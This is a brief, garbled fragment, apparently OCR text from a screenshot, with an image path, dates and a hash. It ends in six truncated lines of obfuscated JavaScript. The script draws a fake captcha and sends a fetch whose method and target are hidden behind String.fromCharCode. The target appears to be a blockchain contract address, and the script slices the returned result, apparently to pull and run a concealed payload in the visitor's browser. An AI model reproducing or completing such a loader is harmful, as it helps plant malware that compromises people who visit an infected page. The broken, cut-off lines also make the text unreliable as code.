
25 Juna, 2026
HASH: 37d0b6ba81edab4672fcebad72
Updated:
2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin